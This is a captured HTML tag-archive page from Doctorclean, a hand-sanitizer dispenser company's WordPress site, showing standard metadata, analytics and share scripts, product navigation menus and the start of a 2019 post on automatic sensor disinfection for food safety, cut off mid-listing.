

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/tag/hand-sterilizer/
body_size: 16926
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>hand sterilizer Archives - Doctorclean</title>
<link rel="canonical" href="https://doctorcleanhygiene.com/tag/hand-sterilizer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="hand sterilizer Archives - Doctorclean" />
<meta property="og:url" content="https://doctorcleanhygiene.com/tag/hand-sterilizer/" />
<meta property="og:site_name" content="Doctorclean" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Handhygienes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://doctorcleanhygiene.com/tag/hand-sterilizer/","url":"https://doctorcleanhygiene.com/tag/hand-sterilizer/","name":"hand sterilizer Archives - Doctorclean","isPartOf":{"@id":"https://tan-partridge-842070.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://doctorcleanhygiene.com/tag/hand-sterilizer/#primaryimage"},"image":{"@id":"https://doctorcleanhygiene.com/tag/hand-sterilizer/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm.jpg","breadcrumb":{"@id":"https://doctorcleanhygiene.com/tag/hand-sterilizer/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/tag/hand-sterilizer/#primaryimage","url":"https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm.jpg","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm.jpg","width":768,"height":510,"caption":"hygiene, food safety, hand sterilizer"},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/tag/hand-sterilizer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tan-partridge-842070.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"hand sterilizer"}]},{"@type":"WebSite","@id":"https://tan-partridge-842070.hostingersite.com/#website","url":"https://tan-partridge-842070.hostingersite.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://tan-partridge-842070.hostingersite.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tan-partridge-842070.hostingersite.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tan-partridge-842070.hostingersite.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://tan-partridge-842070.hostingersite.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tan-partridge-842070.hostingersite.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://tan-partridge-842070.hostingersite.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorcleanhygiene.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; hand sterilizer Tag Feed" href="https://doctorcleanhygiene.com/tag/hand-sterilizer/feed/" />
<!-- <link rel='stylesheet' id='wp-components-css' href='https://doctorcleanhygiene.com/wp-includes/css/dist/components/style.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-admin-payment-method-promotions-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/client/admin/payment-method-promotions/style.css?ver=7.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://doctorcleanhygiene.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorcleanhygiene.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q8ditt51/du4td.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g404p7o7/a7c5h.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/m9jng3ed/a7c5h.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css" media="all"/>
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorcleanhygiene.com/wp-content/uploads/bb-theme/skin-6931adb3b22f0.css?ver=1.7.19' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/2z89l2gc/ftzkm.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q69fgd1q/a7c5h.js' type="text/javascript"></script>
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jo73m1nh/a7c5h.js' type="text/javascript"></script>
<!-- <script defer src='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://doctorcleanhygiene.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorcleanhygiene.com/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorcleanhygiene.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorcleanhygiene.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-hand-sterilizer tag-88 theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://doctorcleanhygiene.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://doctorcleanhygiene.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="fl-archive container">
<div class="row">
<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">
<header class="fl-archive-header" role="banner">
<h1 class="fl-archive-title">Posts Tagged &#8216;hand sterilizer&#8217;</h1>
</header>
<article class="fl-post post-2640 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-disinfection tag-food-safety tag-gloves tag-hand-hygiene tag-hand-sterilizer tag-medical" id="fl-post-2640" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h2 class="fl-post-title" itemprop="headline">
<a href="https://doctorcleanhygiene.com/automatic-sensor-disinfection-to-solve-food-safety-hazards/" rel="bookmark" title="Automatic sensor disinfection to solve food safety hazards">Automatic sensor disinfection to solve food safety hazards</a>
</h2>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorcleanhygiene.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 23, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorcleanhygiene.com/automatic-sensor-disinfection-to-solve-food-safety-hazards/" content="Automatic sensor disinfection to solve food safety hazards" /><meta itemprop="datePublished" content="2019-08-23" /><meta itemprop="dateModified" content="2019-08-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorcleanhygiene.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="510" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="row fl-post-image-beside-wrap">
<div class="fl-post-image-beside">
<div class="fl-post-thumb">
<a href="https://doctorcleanhygiene.com/automatic-sensor-disinfection-to-solve-food-safety-hazards/" rel="bookmark" title="Automatic sensor disinfection to solve food safety hazards">
